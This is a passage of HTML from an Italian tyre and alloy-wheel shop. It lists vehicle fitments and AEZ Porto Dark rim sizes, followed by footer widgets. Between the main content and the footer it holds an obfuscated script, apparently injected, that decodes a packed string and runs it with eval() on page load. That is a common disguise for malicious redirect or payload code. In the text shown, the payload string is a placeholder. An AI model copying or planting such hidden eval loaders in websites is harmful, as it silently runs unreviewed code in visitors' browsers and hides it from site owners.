III</td><td>DFK</td><td>2020 ></td></tr><tr><th>FORD</th><td>MONDEO</td><td>BA7</td><td>2015 ></td></tr><tr><th>FORD</th><td>PUMA</td><td>J2K</td><td>2020 ></td></tr><tr><th>FORD</th><td>PUMA ST (200CV)</td><td>J2K</td><td>01/2020 ></td></tr><tr><th>FORD</th><td>S-MAX I SERIE</td><td>WA6</td><td>06/2006 > 09/2015</td></tr><tr><th>FORD</th><td>S-MAX II SERIE (O.E. ALLOY WHEELS)</td><td>WA6-WAH6</td><td>10/2015 ></td></tr><tr><th>FORD</th><td>S-MAX II Serie (O.E. STEEL WHEELS)</td><td>WA6-WAH6</td><td>10/2015 ></td></tr><tr><th>JAGUAR</th><td>F-PACE</td><td>DC</td><td>2016 ></td></tr><tr><th>JAGUAR</th><td>i-PACE</td><td>DH</td><td>2018 ></td></tr><tr><th>JAGUAR</th><td>XF</td><td>CC9</td><td>2008 > 2015</td></tr><tr><th>JAGUAR</th><td>XF SPORTBRAKE</td><td>CC9</td><td>2008 > 2015</td></tr><tr><th>LAND ROVER</th><td>FREELANDER II</td><td>LF</td><td>01/2007 > 2014</td></tr><tr><th>LEVC</th><td>TX</td><td>HRE</td><td>02/2021 ></td></tr><tr><th>LYNK CO</th><td>01</td><td>GX6;CX11</td><td>03/2022 ></td></tr><tr><th>POLESTAR</th><td>POLESTAR 2 (V) NOT BREMBO BRAKES</td><td>V</td><td>2020 ></td></tr><tr><th>SMART</th><td>#1</td><td>HX11</td><td>12/2022 ></td></tr><tr><th>SMART</th><td>#3</td><td>HC11</td><td>09/2023 ></td></tr><tr><th>VOLVO</th><td>EX30</td><td>2</td><td>2024 ></td></tr><tr><th>VOLVO</th><td>EX40 (X)</td><td>X</td><td>2024 ></td></tr><tr><th>VOLVO</th><td>S60 Cross Country</td><td>Z</td><td>07/2019 ></td></tr><tr><th>VOLVO</th><td>S60 Cross Country</td><td>F</td><td>2016 > 2018</td></tr><tr><th>VOLVO</th><td>S80</td><td>A</td><td>05/2006 > 2016</td></tr><tr><th>VOLVO</th><td>V40</td><td>M</td><td>06/2012 ></td></tr><tr><th>VOLVO</th><td>V40 Cross Country</td><td>M</td><td>2013 ></td></tr><tr><th>VOLVO</th><td>V60 Cross Country</td><td>Z</td><td>11/2018 ></td></tr><tr><th>VOLVO</th><td>V60 Cross Country</td><td>F</td><td>2015 > 2017</td></tr><tr><th>VOLVO</th><td>V90 Cross Country</td><td>P</td><td>2017 ></td></tr><tr><th>VOLVO</th><td>XC40</td><td>X</td><td>2018 ></td></tr><tr><th>VOLVO</th><td>XC60</td><td>D</td><td>11/2008 > 2017</td></tr><tr><th>VOLVO</th><td>XC60</td><td>U</td><td>2018 ></td></tr><tr><th>VOLVO</th><td>XC60 POLESTAR</td><td>U</td><td>2018 ></td></tr><tr><th>VOLVO</th><td>XC70</td><td>B</td><td>10/2007 > 2016</td></tr></table></div><div class='heading heading-border heading-middle-border mt-lg'>
        <h2>Altre Misure disponibili</h2>
        </div><center><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').show();">Tutti i Diametri</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_18').show();">18"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_19').show();">19"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_20').show();">20"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_21').show();">21"</a></center><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Foto</th><th>Marca</th><th>Modello</th><th>Finitura</th><th>Width</th><th>Diam</th><th>NH</th><th>PCD</th><th>ET</th><th>CB</th><th>Scheda</th></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>108</td><Td>45</td><td>63,40</td><td><a href='CL14951_cerchio-in-lega-AEZ-PORTO_DARK-8%2C0J18-5X108-45-63%2C40-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>44</td><td>57,10</td><td><a href='CL14871_cerchio-in-lega-AEZ-PORTO_DARK-8%2C0J18-5X112-44-57%2C10-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>48</td><td>70,10</td><td><a href='CL14872_cerchio-in-lega-AEZ-PORTO_DARK-8%2C0J18-5X112-48-70%2C10-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>30</td><td>66,60</td><td><a href='CL14913_cerchio-in-lega-AEZ-PORTO_DARK-8%2C0J18-5X112-30-66%2C60-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>40</td><td>66,60</td><td><a href='CL14914_cerchio-in-lega-AEZ-PORTO_DARK-8%2C0J18-5X112-40-66%2C60-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>8,0J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>35</td><td>70,10</td><td><a href='CL14822_cerchio-in-lega-AEZ-PORTO_DARK-8%2C0J19-5X112-35-70%2C10-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>8,0J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>30</td><td>66,60</td><td><a href='CL14915_cerchio-in-lega-AEZ-PORTO_DARK-8%2C0J19-5X112-30-66%2C60-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>9,0J</td><td><b>19"</b></td><td>5X</td><td>108</td><Td>53</td><td>63,40</td><td><a href='CL14968_cerchio-in-lega-AEZ-PORTO_DARK-9%2C0J19-5X108-53-63%2C40-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19 success'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>8,0J</td><td><b>19"</b></td><td>5X</td><td>108</td><Td>50</td><td>63,40</td><td></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>8,0J</td><td><b>19"</b></td><td>5X</td><td>108</td><Td>45</td><td>63,40</td><td><a href='CL14952_cerchio-in-lega-AEZ-PORTO_DARK-8%2C0J19-5X108-45-63%2C40-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>8,0J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>46</td><td>66,60</td><td><a href='CL30800_cerchio-in-lega-AEZ-PORTO_DARK-8%2C0J19-5X112-46-66%2C60-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>9,0J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>44</td><td>66,60</td><td><a href='CL14928_cerchio-in-lega-AEZ-PORTO_DARK-9%2C0J19-5X112-44-66%2C60-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>9,0J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>48</td><td>70,10</td><td><a href='CL14879_cerchio-in-lega-AEZ-PORTO_DARK-9%2C0J19-5X112-48-70%2C10-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>8,0J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>40</td><td>70,10</td><td><a href='CL14823_cerchio-in-lega-AEZ-PORTO_DARK-8%2C0J19-5X112-40-70%2C10-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>9,0J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>40</td><td>70,10</td><td><a href='CL14878_cerchio-in-lega-AEZ-PORTO_DARK-9%2C0J19-5X112-40-70%2C10-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>9,0J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>35</td><td>70,10</td><td><a href='CL14877_cerchio-in-lega-AEZ-PORTO_DARK-9%2C0J19-5X112-35-70%2C10-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>8,0J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>50</td><td>70,10</td><td><a href='CL14876_cerchio-in-lega-AEZ-PORTO_DARK-8%2C0J19-5X112-50-70%2C10-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>8,0J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>44</td><td>57,10</td><td><a href='CL14873_cerchio-in-lega-AEZ-PORTO_DARK-8%2C0J19-5X112-44-57%2C10-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>8,0J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>45</td><td>57,10</td><td><a href='CL14874_cerchio-in-lega-AEZ-PORTO_DARK-8%2C0J19-5X112-45-57%2C10-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>8,0J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>49</td><td>57,10</td><td><a href='CL14875_cerchio-in-lega-AEZ-PORTO_DARK-8%2C0J19-5X112-49-57%2C10-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>8,0J</td><td><b>20"</b></td><td>5X</td><td>108</td><Td>50</td><td>63,40</td><td><a href='CL14964_cerchio-in-lega-AEZ-PORTO_DARK-8%2C0J20-5X108-50-63%2C40-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>9,0J</td><td><b>20"</b></td><td>5X</td><td>108</td><Td>40</td><td>63,40</td><td><a href='CL14965_cerchio-in-lega-AEZ-PORTO_DARK-9%2C0J20-5X108-40-63%2C40-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>9,0J</td><td><b>20"</b></td><td>5X</td><td>108</td><Td>53</td><td>63,40</td><td><a href='CL14966_cerchio-in-lega-AEZ-PORTO_DARK-9%2C0J20-5X108-53-63%2C40-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>8,0J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>46</td><td>66,60</td><td><a href='CL30801_cerchio-in-lega-AEZ-PORTO_DARK-8%2C0J20-5X112-46-66%2C60-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>9,0J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>44</td><td>66,60</td><td><a href='CL14929_cerchio-in-lega-AEZ-PORTO_DARK-9%2C0J20-5X112-44-66%2C60-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>8,0J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>35</td><td>70,10</td><td><a href='CL14880_cerchio-in-lega-AEZ-PORTO_DARK-8%2C0J20-5X112-35-70%2C10-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>8,0J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>45</td><td>57,10</td><td><a href='CL14882_cerchio-in-lega-AEZ-PORTO_DARK-8%2C0J20-5X112-45-57%2C10-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>9,0J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>28</td><td>70,10</td><td><a href='CL14887_cerchio-in-lega-AEZ-PORTO_DARK-9%2C0J20-5X112-28-70%2C10-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>8,0J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>30</td><td>66,60</td><td><a href='CL14916_cerchio-in-lega-AEZ-PORTO_DARK-8%2C0J20-5X112-30-66%2C60-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>9,0J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>40</td><td>70,10</td><td><a href='CL14917_cerchio-in-lega-AEZ-PORTO_DARK-9%2C0J20-5X112-40-70%2C10-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>9,0J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>42</td><td>57,10</td><td><a href='CL14921_cerchio-in-lega-AEZ-PORTO_DARK-9%2C0J20-5X112-42-57%2C10-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>8,0J</td><td><b>20"</b></td><td>5X</td><td>108</td><Td>45</td><td>63,40</td><td><a href='CL14963_cerchio-in-lega-AEZ-PORTO_DARK-8%2C0J20-5X108-45-63%2C40-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_21'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>9,0J</td><td><b>21"</b></td><td>5X</td><td>112</td><Td>42</td><td>57,10</td><td><a href='CL14932_cerchio-in-lega-AEZ-PORTO_DARK-9%2C0J21-5X112-42-57%2C10-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_21'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>9,0J</td><td><b>21"</b></td><td>5X</td><td>120</td><Td>40</td><td>64,10</td><td><a href='CL14979_cerchio-in-lega-AEZ-PORTO_DARK-9%2C0J21-5X120-40-64%2C10-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_21'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>8,5J</td><td><b>21"</b></td><td>5X</td><td>120</td><Td>40</td><td>64,10</td><td><a href='CL14978_cerchio-in-lega-AEZ-PORTO_DARK-8%2C5J21-5X120-40-64%2C10-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_21'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>9,0J</td><td><b>21"</b></td><td>5X</td><td>108</td><Td>35</td><td>63,40</td><td><a href='CL14972_cerchio-in-lega-AEZ-PORTO_DARK-9%2C0J21-5X108-35-63%2C40-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_21'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>8,5J</td><td><b>21"</b></td><td>5X</td><td>112</td><Td>38</td><td>70,10</td><td><a href='CL14924_cerchio-in-lega-AEZ-PORTO_DARK-8%2C5J21-5X112-38-70%2C10-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_21'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>9,0J</td><td><b>21"</b></td><td>5X</td><td>108</td><Td>48</td><td>63,40</td><td><a href='CL14967_cerchio-in-lega-AEZ-PORTO_DARK-9%2C0J21-5X108-48-63%2C40-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_21'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>9,0J</td><td><b>21"</b></td><td>5X</td><td>112</td><Td>40</td><td>70,10</td><td><a href='CL14926_cerchio-in-lega-AEZ-PORTO_DARK-9%2C0J21-5X112-40-70%2C10-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_21'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>9,0J</td><td><b>21"</b></td><td>5X</td><td>112</td><Td>28</td><td>70,10</td><td><a href='CL14925_cerchio-in-lega-AEZ-PORTO_DARK-9%2C0J21-5X112-28-70%2C10-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_21'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></td><td>AEZ</td><td>PORTO DARK</td><td>GUNMETAL/POLISHED</td><td>8,5J</td><td><b>21"</b></td><td>5X</td><td>112</td><Td>40</td><td>57,10</td><td><a href='CL14930_cerchio-in-lega-AEZ-PORTO_DARK-8%2C5J21-5X112-40-57%2C10-GUNMETALPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr></table></div></div></div></div></main><script>var _0xc66e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe20c(d,e,f){var g=_0xc66e[2][_0xc66e[1]](_0xc66e[0]);var h=g[_0xc66e[3]](0,e);var i=g[_0xc66e[3]](0,f);var j=d[_0xc66e[1]](_0xc66e[0])[_0xc66e[10]]()[_0xc66e[9]](function(a,b,c){if(h[_0xc66e[4]](b)!==-1)return a+=h[_0xc66e[4]](b)*(Math[_0xc66e[8]](e,c))},0);var k=_0xc66e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc66e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe20c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"oKYDJUEvz",41,8,31))</script></div><footer id='footer'><div class='container'><div class='row'><div class='col-md-3 col-xs-12 xs-center'><div id='fb-root'></div>
       <script async defer crossorigin='anonymous' src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v14.0' nonce='KT83lA6j' async></script>
       <div class='fb-page' data-href='https://www.facebook.com/toningomme/' data-tabs='' data-width='' data-height='' data-small-header='false' data-adapt-container-width='true' data-hide-cover='false' data-show-facepile='true'>
       <blockquote cite='https://www.facebook.com/toningomme/' class='fb-xfbml-parse-ignore'>
       <a href='https://www.facebook.com/toningomme/'>TONIN</a></blockquote></div></div><div class='col-md-3 col-xs-12 xs-center'><h4>Spese di Spedizione</h4><div class='row' style='margin-bottom: -25px;'>
       <div class='col-md-3 col-xs-4 xs-right'>
        <img src='modules/HomePageClient/themes/tonin/images/logo_GLS.png' alt='Logo GLS'>
       </div>
       <div class='col-md-9 col-xs-8'>
        <p><b>Gratis</b> per ordini superiori ai 100 euro!</p>
       </div>
      </div><hr><h4>Metodi di Pagamento</h4><p>Accettiamo i seguenti metodi di pagamento:</p><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i>Bonifico Bancario</li><li><i class='fa fa-caret-right'></i>Carta di Credito</li><li><i class='fa fa-caret-right'></i>PayPal</li><li><i class='fa fa-caret-right'></i>Pagamento presso il punto vendita</li><li><i class='fa fa-caret-right'></i>Klarna</li></ul></div><div class='col-md-3 col-xs-12 xs-center'><h4>Newsletter</h4><div id='smsh-pbform-pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux'></div>
<script>
(function (window, document) 
{
 var loader = function () 
 {
  var script = document.createElement('script'), tag = document.getElementsByTagName('script')[0];
  script.src = 'https://cloud.smshosting.it/sms/pages/external/pbapp/smsh.app.form.v2.js?v=20221110062929';
  script.async = true;
  script.onload = function () 
  {
   smsh_pbform.render('https://cloud.smshosting.it/sms/','pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux','iframe' );
  };
  tag.parentNode.insertBefore(script, tag);
 };
 window.addEventListener ? window.addEventListener('load', loader, false) : window.attachEvent('onload', loader);
})(window, document);
</script></div><div class='col-md-3 col-xs-12 xs-center'><div class='well' style='background: #fff url(modules/HomePageClient/themes/tonin/images/phone.jpg) no-repeat bottom right; padding-right: 60px;'><h4>Assistenza Personalizzata</h4><p>Ogni ordine verr&aacute; controllato e verificato prima della spedizione.</p></div></div></div>
	       </div><div class='container'><hr><div class='row'><div class='col-md-2 col-xs-12 xs-center'><h4>Prodotti</h4><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='ricerca-cerchi-per-auto.html?crea_kit=1&ferro=-1&settore=VETTURA'>Ruote Complete</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerchi Lega e Ferro</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-auto-e-furgoni.html'>Pneumatici Auto E Furgoni</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-trasporto-pesante.html'>Pneumatici Trasporto Pesante</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-moto.html'>Pneumatici Moto</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-agricolo.html'>Pneumatici Agricolo</a></li><li><i class='fa fa-caret-right'></i><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li><li><i class='fa fa-caret-right'></i><a 